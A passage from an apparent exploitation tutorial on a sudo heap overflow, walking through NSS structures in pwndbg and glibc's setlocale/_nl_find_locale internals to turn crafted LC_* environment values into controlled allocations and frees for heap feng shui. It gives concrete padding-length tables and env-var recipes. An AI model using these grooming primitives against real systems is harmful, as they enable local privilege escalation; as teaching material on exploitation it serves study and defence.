actions = {NSS_ACTION_CONTINUE, NSS_ACTION_CONTINUE, NSS_ACTION_CONTINUE, NSS_ACTION_RETURN, NSS_ACTION_RETURN},
library = 0x555555803470,
known = 0x555555803430,
name = 0x555555802e40 "compat"
}
pwndbg> tel 0x555555803470
00:0000│ 0x555555803470 —▸ 0x555555802e40 ◂— 0x7461706d6f63 /* 'compat' */
01:0008│ 0x555555803478 —▸ 0x555555803dc0 —▸ 0x7ffff6c83000 ◂— jg 0x7ffff6c83047
02:0010│ 0x555555803480 ◂— 0x0
03:0018│ 0x555555803488 ◂— 0x41 /* 'A' */
04:0020│ 0x555555803490 ◂— '/lib/x86_64-linux-gnu/libnss_compat.so.2'If we paid attention earlier, we notice that the "name" of service_library structure is it first member, with a constant size of 0x8. It always points to a string, which locates at the corresponding service_user's name[] field:

So with various length of service names, service_library will maintain the size of 0x20; while the service_user size is not always 0x40, when it needs to store a long name string like "myhostname":

The linked list is not guaranteed contiguous; e.g., "hosts" entry's next points far away because "networks" (9 chars) forced a 0x30-sized chunk, reusing an early freed chunk cached in the tcachebin list. So it is now allocated at a chunk used in the very beginning of the program life cycle:
Well, this behavior lightens us up—if we can manage to free specific chunk sizes (e.g., 0x20, 0x40) into the tcache in a controlled order, the Heap Feng Shui technique will let us position the target objects directly beneath the vuln chunk.
We will soon detail this strategy—do read on.
9. Heap Fengshui
Knowing how NSS objects are allocated at runtime, the next step is to find a function that lets us control heap allocation before get_user_info() — the “first use” of `nss_load_library — is called.
From the heap traces and function tree mapping earlier, one helper stands out right at program startup:

The Linux setlocale call—set program locale.
9.1. Setlocale
This is a classic heap-shaping primitive in Linux exploitation — and, as recently noted in CVE-2025-4802, it has real security implications:
Untrusted LD_LIBRARY_PATH environment variable vulnerability in the GNU C Library version 2.27 to 2.38 allows attacker controlled loading of dynamically shared library in statically compiled setuid binaries that call dlopen (including internal dlopen calls after setlocale or calls to NSS functions such as getaddrinfo).
Despite being well-known in the PWN community, its role as a heap grooming primitive is rarely documented. Here, we explain its relevance to our vulnerable sudo binary.
9.1.1. Overview
setlocale(int, const char*) is the C/POSIX API that sets the process locale (or returns it if name == NULL):
#include <locale.h>
char *setlocale(int category, const char *locale);It's described in IBM docs as:
Sets, changes, or queries locale categories or groups of categories. It does this action according to values of the locale and category arguments.
Key points:
- At program start, the default locale is
"C"(POSIX/ASCII). - Calling
setlocale(LC_ALL, "")makes glibc consult the environment (LC_ALL, eachLC_*, thenLANG). - This reconfigures global process state:
LC_CTYPE→ UTF-8/multibyte handling (mbrtowc,isalpha, …)LC_NUMERIC→ decimal/grouping rules (affectsprintf,strtod)LC_TIME,LC_COLLATE,LC_MONETARY,LC_MESSAGES→ time formats, collation, currency, gettext messages
In practice, setlocale is almost always called very early in main(), because:
- Many libc calls depend on locale (UTF-8, parsing, I/O).
- It must run before threads start (locale is global state).
- Frameworks like gettext require it to bootstrap message catalogs.
- It incurs filesystem lookups and heap allocations, which are cheaper and deterministic when done once up front.
Typical patterns:
#include <locale.h>
int main(void) {
setlocale(LC_ALL, ""); // honor LC_ALL/LC_* / LANG from env
// If we need dot as decimal regardless of UI locale:
// setlocale(LC_NUMERIC, "C");
// … init gettext, libraries, etc.
}Looking at sudo.c, we confirm the early call in main:
Here, the call setlocale(LC_ALL, ""):
- Reads
LC_ALL, eachLC_*(e.g.,LC_CTYPE,LC_MESSAGES), thenLANGfrom the environment. - Configures glibc's global process locale (ctype, messages, collation, numeric, time, monetary).
- Internals we'll hit in glibc:
setlocale→_nl_find_locale/_nl_load_localeand sometimesnewlocale-style builders. - Side effects: heap allocations for the active locale object and per-category name buffers, plus filesystem lookups under
/usr/lib/localeor/usr/share/locale.
What we care in our exploit is that, calling setlocale("") will result in several mallocs (category names, locale structures) and string processing for each category we set via LC_*. Different env values change the number/size of internal buffers and candidate path lists.
This makes setlocale a perfect heap fengshui gadget for our attack!
9.1.2. Functions
9.1.2.1. setlocale
This means we can steer heap allocation through setlocale by feeding it crafted environment values before the program starts. Its glibc implementation is in locale/setlocale.c:
char *
setlocale (int category, const char *locale)
{
char *locale_path;
size_t locale_path_len;
const char *locpath_var;
char *composite;
...
// Prepare LOCPATH search list (where to look for locale data)
locpath_var = getenv ("LOCPATH");
// Build an argz list from LOCPATH and append the default locale path
...
// [*] Two main modes (determined by `category`):
// 1) LC_ALL: handle all categories at once. Composite parsing happens
// only if the second argument `locale` literally contains ';'.
// (In sudo: `setlocale(LC_ALL, "")` → not a composite string.)
// 2) single category: set just that one
// Mode 1: LC_ALL
if (category == LC_ALL)
{
// We may receive a composite string.
// a) newnames[] will hold per–category locale name strings
// e.g., "[email protected]", "en_US.UTF-8", or the builtin "_nl_C_name"
const char *newnames[__LC_LAST];
// b) newdata[] is the per–category loaded locale objects
// returned by `_nl_find_locale` later
struct __locale_data *newdata[__LC_LAST];
char *locale_copy = NULL; // copy to destructively split CAT=VAL;...
// Initialize: default all per-category names to the raw 'locale' arg
// (NOT the environment yet. Env is consulted later inside `_nl_find_locale`)
for (category = 0; category < __LC_LAST; ++category)
if (category != LC_ALL)
newnames[category] = (char *) locale;
// If the string contains ';', treat it as a composite and parse:
// "CATEGORY=VALUE;CATEGORY=VALUE;...".
if (__glibc_unlikely (strchr (locale, ';') != NULL))
{
/* This is a composite name. Make a copy and split it up. */
locale_copy = __strdup (locale);
...
char *np = locale_copy;
char *cp;
int cnt;
// Iterate "CAT=VAL" clauses
while ((cp = strchr (np, '=')) != NULL)
{
// Match the category name to one of the known LC_* names
for (cnt = 0; cnt < __LC_LAST; ++cnt)
...
// Store pointer to VALUE; terminate at ';' (if any)
newnames[cnt] = ++cp;
cp = strchr (cp, ';');
...
/* Load the new data for each category. */
while (category-- > 0)
if (category != LC_ALL) // Resolve and load locale data for each category (except LC_ALL)
{
// [!] _nl_find_locale consults env (LC_ALL → LC_<cat> → LANG → "C")
// if `*newnames[category]` points to "" (common in sudo case)
// Returns a locale-data object on success, or NULL on failure
newdata[category] = _nl_find_locale (
locale_path,
locale_path_len,
category,
&newnames[category]
);
if (newdata[category] == NULL)
{
...
break; // Any failure aborts the composite setup
}
// For those good env values
// Mark them as undeletable
if (newdata[category]->usage_count != UNDELETABLE)
newdata[category]->usage_count = UNDELETABLE;
// Intern the name string:
// - If equals current global name, just alias pointer
// - [!] Else, duplicate (allocates) to store as stable name
// -- Controllable allocation: size ≈ strlen(value)+1
if (newnames[category] != _nl_C_name)
{
if (strcmp (newnames[category],
_nl_global_locale.__names[category]) == 0)
newnames[category] = _nl_global_locale.__names[category];
else
{
// [!] Duplicate the category name string
//
// In this LC_ALL/"" path, `_nl_find_locale()` has just updated
// newnames[category]. If locale=="" it chose from the environment
// (LC_ALL → LC_<category> → LANG → "C"), possibly after alias expansion.
// We now strdup that chosen name to make it stable.
//
// This strdup's size is controllable via the length of the env value
// (when LC_ALL is unset and we set LC_<category>/LANG). These
// duplicates are the ones freed in the cleanup path on failure.
newnames[category] = __strdup (newnames[category]);
if (newnames[category] == NULL)
break;
}
}
}
// Build a canonical composite LC_ALL string from the per-category names
composite = (category >= 0
// If any category failed earlier, composite == NULL
? NULL : new_composite_name (LC_ALL, newnames));
// If composition string was built successfully
if (composite != NULL)
{
// Commit: install new data and names into the global locale
for (category = 0; category < __LC_LAST; ++category)
if (category != LC_ALL)
{
setdata (category, newdata[category]); // set __locale_data
setname (category, newnames[category]); // set name string
}
setname (LC_ALL, composite); // set LC_ALL string
...
}
// [!] Cleanup path:
// If build failed ⟶ free duplicated name strings allocated above!
else
// Cleanup: free duplicated names if we failed mid-way
for (++category; category < __LC_LAST; ++category)
if (category != LC_ALL && newnames[category] != _nl_C_name
&& newnames[category] != _nl_global_locale.__names[category])
free ((char *) newnames[category]); // [!] Free all data (allocated heap chunks)
...
return composite;
}
// Mode 2, not our concern
else
{
...
}
}
libc_hidden_def (setlocale)A summary of what we can leverage from setlocale() for heap fengshui:
setlocale(LC_ALL, "...")handles either a single name or a composite literal ("LC_CTYPE=...;LC_MESSAGES=...;..."). Insudo, it's actuallysetlocale(LC_ALL, ""), so names come from the environment per category.- For each target category, it calls
_nl_find_locale(locale_path, len, category, &newnames[category]):- Validates/parses the value and chooses the name string (from
LC_ALL→LC_<cat>→LANG→"C"), possibly alias-expanded. - Loads and returns a
struct __locale_data *for that category.
- Validates/parses the value and chooses the name string (from
- Independently of the
__locale_data, it duplicates the category name string (unless it's the builtinC) via__strdup(newnames[category]).strdupcalls malloc internally—this is the allocation we control.- These are controllable-size allocations: size ≈
strlen(LC_* value) + 1, then rounded by malloc. - The count of such allocations equals the number of categories that succeed up to the failure point (and for which the name isn't the builtin
Cnor identical to the current global name).
- If any category later fails (invalid name/value, allocation failure, etc.),
composite == NULLand the function goes down the cleanup path:- It frees the already duplicated name strings in a loop:
free((char *)newnames[category]); - This yields multiple back-to-back frees of attacker-chosen sizes.
- It frees the already duplicated name strings in a loop:
- If all succeed, those duplicates persist (no frees). For grooming, intentionally induce a failure after staging several categories.
Quick bin mapping (common prefix), with
value = "C.UTF-8@" + N*'A'request size is then:
strlen(value) + 1 = 9 + NWe will explain the locale composition format later.
We've established an allocation→free primitive via setlocale(LC_ALL, ""):
- Successful categories
strdup(name)→ allocations; - A later failure triggers cleanup → frees of those chunks.
Next, we dive into _nl_find_locale to learn:
- how it chooses the per-category name (size we allocate), and
- how to deterministically trigger a failure (when the frees happen).
Understanding these two levers lets us control both allocation sizes and the timing of the cleanup frees for heap fengshui.
9.1.2.2. _nl_find_locale
The internal callee _nl_find_locale function is the translator from env locale strings → loaded locale objects. It matters for heap shaping: where inputs are parsed, where allocations happen, and where it can deliberately return NULL to drive the setlocale() cleanup frees we noted:
struct __locale_data *
_nl_find_locale (const char *locale_path, size_t locale_path_len,
int category, const char **name)
{
int mask;
/* Name of the locale for this category. */
const char *cloc_name = *name;
const char *language;
const char *modifier;
const char *territory;
const char *codeset;
const char *normalized_codeset;
struct loaded_l10nfile *locale_file;
...
// 1) [ENV]
// If empty name was passed, consult ENV in precedence order:
// LC_ALL → LC_<category> → LANG → "C".
// This is the point where our LC_* env actually enters the pipeline
if (cloc_name[0] == '\0')
{
/* The user decides which locale to use by setting environment variables. */
cloc_name = getenv ("LC_ALL"); // Check env `LC_ALL` first
if (!name_present (cloc_name))
cloc_name = getenv (_nl_category_names.str
+ _nl_category_name_idxs[category]); // Check special env
if (!name_present (cloc_name))
cloc_name = getenv ("LANG"); // Check env `LANG`
if (!name_present (cloc_name))
cloc_name = _nl_C_name; // falls back to "C"
}
// 2) [FAST-PATH]
// Builtins "C"/"POSIX": no file I/O, no heap churn here
if (__builtin_expect (strcmp (cloc_name, _nl_C_name), 1) == 0
|| __builtin_expect (strcmp (cloc_name, _nl_POSIX_name), 1) == 0)
{
// We need not load anything. The needed data is contained in the library itself
*name = _nl_C_name;
return _nl_C[category];
}
// 3) Basic sanity on the locale string (blocks traversal, bad chars).
// If invalid, hard-fail → returns NULL
if (!valid_locale_name(cloc_name))
{
__set_errno(EINVAL);
return NULL; // [FAILURE TRIGGER #1] Invalid locale name → immediate NULL
}
// --- From here, we really have to load some data ---
*name = cloc_name;
// 4) [PATH]
// Without LOCPATH, fall back to archive → default search path
if (__glibc_likely (locale_path == NULL))
{
...
// Nothing in the archive with the given name
// Expanding it as an alias and retry
cloc_name = _nl_expand_alias (*name);
if (cloc_name != NULL)
...
// Nothing in the archive. Set the default path to search below
locale_path = _nl_default_locale_path;
locale_path_len = sizeof _nl_default_locale_path;
}
else
// We really have to load some data
// First see whether the name is an alias
// Note that this makes it impossible to have "C" or "POSIX" as aliases
cloc_name = _nl_expand_alias (*name);
if (cloc_name == NULL)
/* It is no alias. */
cloc_name = *name;
// 5) [PARSE & CHECK]
// Parse XPG syntax: language[_territory[.codeset]][@modifier]
// Produces pointers to each part + a mask of which exist
// [ALLOCATION] ⟶ stack
// Make a writable copy of the locale name
char *loc_name = strdupa (cloc_name); // strdupa() uses stack (via alloca); no heap allocation here
/* LOCALE can consist of up to four recognized parts for the XPG syntax:
[!] language[_territory[.codeset]][@modifier]
Beside the first all of them are allowed to be missing. If the
full specified locale is not found, the less specific one are
looked for. The various part will be stripped off according to
the following order:
(1) codeset
(2) normalized codeset
(3) territory
(4) modifier
*/
mask = _nl_explode_name (loc_name, &language, &modifier, &territory,
&codeset, &normalized_codeset);
// [!] Validation on the provided locale format
if (mask == -1)
return NULL;
// [FAILURE TRIGGER #2] OOM during explode → NULL
// 6) [LIST]
// _nl_make_l10nflist builds a candidate list/graph (heap)
// [ALLOCATION] ⟶ heap
/* If exactly this locale was already asked for we have an entry with
the complete name. */
locale_file = _nl_make_l10nflist (&_nl_locale_file_list[category], // Also heap allocaiton inside
locale_path, locale_path_len, mask,
language, territory, codeset,
normalized_codeset, modifier,
_nl_category_names.str
+ _nl_category_name_idxs[category], 0);
// “Out of core” fallback: try scanning all dirs; still allocates nodes
if (locale_file == NULL)
{
/* Find status record for addressed locale file. We have to search
through all directories in the locale path. */
locale_file = _nl_make_l10nflist (&_nl_locale_file_list[category], // Also heap allocaiton inside
locale_path, locale_path_len, mask,
language, territory, codeset,
normalized_codeset, modifier,
_nl_category_names.str
+ _nl_category_name_idxs[category], 1);
// If still fail
if (locale_file == NULL)
/* This means we are out of core. */
return NULL;
// [FAILURE TRIGGER #3] OOM → NULL (rare but valid)
}
/* The space for normalized_codeset is dynamically allocated. Free it. */
if (mask & XPG_NORM_CODESET)
free ((void *) normalized_codeset); // [FREE] not attacker-controlled size
if (locale_file->decided == 0)
_nl_load_locale (locale_file, category); // [LOAD] Actually load LC_* data
// 7) [FALLBACK]
// If it didn't load, try successors
if (locale_file->data == NULL)
{
int cnt;
for (cnt = 0; locale_file->successor[cnt] != NULL; ++cnt)
{
if (locale_file->successor[cnt]->decided == 0)
_nl_load_locale (locale_file->successor[cnt], category);
if (locale_file->successor[cnt]->data != NULL)
break;
}
/* Move the entry we found (or NULL) to the first place of
successors. */
locale_file->successor[0] = locale_file->successor[cnt];
locale_file = locale_file->successor[cnt];
// If all fail, return NULL
if (locale_file == NULL)
return NULL; // [FAILURE TRIGGER #4] No loadable data → NULL
}
// 8) Optional “codeset sanity” check
// If the user specified a .codese
// and it doesn't match what the loaded LC_* data declares
// (post-alias, case-folded) ⟶ reject
if (codeset != NULL)
{
/* Get the codeset information from the locale file. */
static const int codeset_idx[] =
{
[__LC_CTYPE] = _NL_ITEM_INDEX (CODESET),
[__LC_NUMERIC] = _NL_ITEM_INDEX (_NL_NUMERIC_CODESET),
[__LC_TIME] = _NL_ITEM_INDEX (_NL_TIME_CODESET),
[__LC_COLLATE] = _NL_ITEM_INDEX (_NL_COLLATE_CODESET),
[__LC_MONETARY] = _NL_ITEM_INDEX (_NL_MONETARY_CODESET),
[__LC_MESSAGES] = _NL_ITEM_INDEX (_NL_MESSAGES_CODESET),
[__LC_PAPER] = _NL_ITEM_INDEX (_NL_PAPER_CODESET),
[__LC_NAME] = _NL_ITEM_INDEX (_NL_NAME_CODESET),
[__LC_ADDRESS] = _NL_ITEM_INDEX (_NL_ADDRESS_CODESET),
[__LC_TELEPHONE] = _NL_ITEM_INDEX (_NL_TELEPHONE_CODESET),
[__LC_MEASUREMENT] = _NL_ITEM_INDEX (_NL_MEASUREMENT_CODESET),
[__LC_IDENTIFICATION] = _NL_ITEM_INDEX (_NL_IDENTIFICATION_CODESET)
};
const struct __locale_data *data;
const char *locale_codeset;
char *clocale_codeset;
char *ccodeset;
data = (const struct __locale_data *) locale_file->data;
locale_codeset = (const char *) data->values[codeset_idx[category]].string;
assert (locale_codeset != NULL);
/* Note the length of the allocated memory: +3 for up to two slashes
and the NUL byte. */
clocale_codeset = (char *) alloca (strlen (locale_codeset) + 3);
strip (clocale_codeset, locale_codeset);
ccodeset = (char *) alloca (strlen (codeset) + 3);
strip (ccodeset, codeset);
if (__gconv_compare_alias (upstr (ccodeset, ccodeset),
upstr (clocale_codeset,
clocale_codeset)) != 0)
/* The codesets are not identical, don't use the locale. */
return NULL; // [FAILURE TRIGGER #5] User-specified .codeset mismatch → NULL.
// This is a reliable knob to force failure after earlier successes
}
// 9) Persist the resolved actual locale name into the data object.
// This __strndup() is a real heap allocation (size ~ len("<locale>"))
// The format is <path>/<locale>/LC_foo
// We must extract the <locale> part
if (((const struct __locale_data *) locale_file->data)->name == NULL)
{
char *cp, *endp;
endp = strrchr (locale_file->filename, '/');
cp = endp - 1;
while (cp[-1] != '/')
--cp;
((struct __locale_data *) locale_file->data)->name
= __strndup (cp, endp - cp);
// [ALLOCATION] __strndup stores canonical locale name in data->name (heap)
}
// 10) Optional flag from @modifier
if (modifier != NULL
&& __strcasecmp_l (modifier, "TRANSLIT", _nl_C_locobj_ptr) == 0)
((struct __locale_data *) locale_file->data)->use_translit = 1;
// 11) Bump usage count; caller may later mark UNDELETABLE
if (((const struct __locale_data *) locale_file->data)->usage_count
< MAX_USAGE_COUNT)
++((struct __locale_data *) locale_file->data)->usage_count;
return (struct __locale_data *) locale_file->data;
}Its Role is simple:
Translates env-provided locale names into a loaded
__locale_data*for a given category. If anything looks wrong or cannot be loaded, it returnsNULL.
In conclusion, the function:
- Reads locale from env with precedence
LC_ALL→LC_<category>→LANG→"C". - Fast-path for "C"/"POSIX": returns builtin data, no heap work.
valid_locale_namecheck: reject bad names early →NULL.- If no
LOCPATH, try archive; otherwise handle alias then fall back to default search path. - Copy name to stack via
strdupa, then parse XPG syntaxlanguage[_territory[.codeset]][@modifier]with_nl_explode_name; If parsing fails, OOM here →NULL. - Build/lookup candidate list via
_nl_make_l10nflist(heap allocations). If failure, OOM →NULL. - Load the chosen candidate via
_nl_load_locale; if it fails, try successors. If all fail →NULL. - Optional codeset sanity: if user specified
.codesetand it doesn't match the loaded data after alias/uppercasing, reject →NULL. - Store canonical locale name via
__strndupintodata->name(heap), setuse_translitif@translit, bumpusage_count, and return the data; on failure, returnsNULL.
It sets the exact name string that setlocale will strdup (size we control) and gives us clean NULL return points (e.g., codeset mismatch) to trigger the bulk frees for heap grooming.
- It chooses/aliases the name string that
setlocalelater__strdups → this is our size knob (viaLC_<category>lengths, withLC_ALLunset). - It provides deterministic
NULLexits to triggersetlocale's cleanup frees after some categories have already allocated:- invalid name (
valid_locale_name), - no loadable candidate (after successors),
- codeset mismatch.
- invalid name (
Before we start tuning per-category locale strings, we need one last detail from _nl_find_locale: how the numeric category value maps to the concrete LC_* name?
9.1.3. Category IDs
To craft heap allocations deterministically, we need to know which LC_\* env vars glibc actually looks at. Internally, glibc assigns each category a numeric ID (used as an index into lookup tables).
From locale/bits/locale.h:
#if !defined _LOCALE_H && !defined _LANGINFO_H
# error "Never use <bits/locale.h> directly; include <locale.h> instead."
#endif
#ifndef _BITS_LOCALE_H
#define _BITS_LOCALE_H
#define __LC_CTYPE 0
#define __LC_NUMERIC 1
#define __LC_TIME 2
#define __LC_COLLATE 3
#define __LC_MONETARY 4
#define __LC_MESSAGES 5
#define __LC_ALL 6
#define __LC_PAPER 7
#define __LC_NAME 8
#define __LC_ADDRESS 9
#define __LC_TELEPHONE 10
#define __LC_MEASUREMENT 11
#define __LC_IDENTIFICATION 12
#endif /* bits/locale.h */The public macros LC_CTYPE, LC_TIME, etc. are just wrappers around these.
Inside glibc, functions like _nl_find_locale(category, …) use the numeric ID to fetch the right env variable name via a table:
const char *catname =
_nl_category_names.str + _nl_category_name_idxs[category]; // e.g. "LC_TIME"
const char *val = getenv(catname); // fetches LC_TIME, LC_MONETARY, etc.That's why we see:
cloc_name = getenv(_nl_category_names.str + _nl_category_name_idxs[category]);Precedence logic:
LC_ALL(string literal)LC_<category>(derived via the index above)LANG- fallback to
"C"
Concrete example workflow:
setlocale(LC_TIME, ""); // LC_TIME == __LC_TIME == 2
// Inside _nl_find_locale(category=2):
// 1) cloc_name = getenv("LC_ALL");
// 2) if empty, cloc_name = getenv("LC_TIME"); // name derived from category id 2
// 3) else getenv("LANG"); else "C"
// Then resolve/load data for the TIME category and return it.This means when sudo.c:main calls:
setlocale(LC_ALL, "");Glibc walks categories 0–12, and for each:
LC_ALL → LC_<category> → LANG → "C"→ The env values chosen here drive the strdup() allocations we can shape.
Thus, by prepping environment vars (LC_TIME, LC_MESSAGES, etc.) with strings of chosen length, we decide both how many allocations occur and their exact sizes. If we later trigger a failure path, glibc frees them all in order — giving us a very deterministic alloc→free primitive for heap fengshui.
9.2. The Primitives
Now we understand how to twist setlocale into a heap-fengshui lever:
- Goal: perform a series of predictable allocations followed by predictable frees right after process startup to seed tcache/fastbin with chunks of sizes we control.
- Primitive: supply
LC_*values (or a composite LC_ALL string) such that:- several categories succeed → each success calls
__strdup, allocating a chunk ofstrlen(value)+1. - one later category fails → the cleanup path frees all previously duplicated chunks back-to-back.
- several categories succeed → each success calls
- Effect: we deterministically enqueue N chunks of chosen sizes into the free lists, ready to be re-used by NSS allocations (
service_user,service_library, etc.) later.
Since sudo calls setlocale(LC_ALL, ""), glibc pulls locale names per category directly from the environment. This gives us granular control.
9.2.1. Allocation Primitive
To guarantee allocation, we must pass a valid locale string that won't collapse to a shorter alias. The trick: abuse the modifier field (@...) of locale names. Glibc preserves everything after @.
Safe pattern:
C.UTF-8@<padding>With this, the malloc request size is:
request = strlen(value) + 1 = 9 + NMapping to glibc bins (including the 0x10 header):
| Target bin (header) | request range | choose N (since request = 9+N) |
|---|---|---|
| 0x20 (0x21 shown) | 1..24 | 0..15 |
| 0x30 (0x31) | 25..40 | 16..31 |
| 0x40 (0x41) | 41..56 | 32..47 |
| 0x50 (0x51) | 57..72 | 48..63 |
| 0x60 (0x61) | 73..88 | 64..79 |
| 0x70 (0x71) | 89..104 | 80..95 |
| 0x80 (0x81) | 105..120 | 96..111 |
| 0x90 (0x91) | 121..136 | 112..127 |
| 0xA0 (0xA1) | 137..152 | 128..143 |
So:
- unset
LC_ALL(optional, it's unset by default), - set per-category env vars (
LC_CTYPE,LC_TIME,LC_MESSAGES, …) to"C.UTF-8@" + "A"*N.
Each category gives us one allocation of size tuned by N.
Avoid forms like
.utf8that might alias to.UTF-8and change length.
9.2.2. Free Primitive
Once we have a few categories staged with allocations, we need to trigger the cleanup path to free them all.
Simplest move: make a later category fail resolution. Example:
export LC_TELEPHONE="bad/locale"When _nl_find_locale can't resolve it, setlocale aborts composite setup and frees all previously strdup'd names.
9.3. Dynamic Debugging
To actually see the primitive in motion, we'll set up a minimal playground and watch glibc allocate and (sometimes) free the chunks for us.
Our plan:
- Call
setlocale(LC_ALL, "")at startup. - Feed specific per-category
LC_\*env values whose lengths map to chosen bins. - Force a later category to fail, so
setlocaletakes the cleanup path and frees the earlier chunks back into tcache.
Tiny target program:
// build: gcc -O0 -g loc.c -o loc
#define _GNU_SOURCE
#include <stdio.h>
#include <locale.h>
int main(void) {
setlocale(LC_ALL, ""); // pulls per-category from env
puts("done");
return 0;
}9.3.1. Seclocale Workflow
Let's first run it with no crafted env vars, and trace how _nl_find_locale behaves when setlocale(LC_ALL, "") is called:
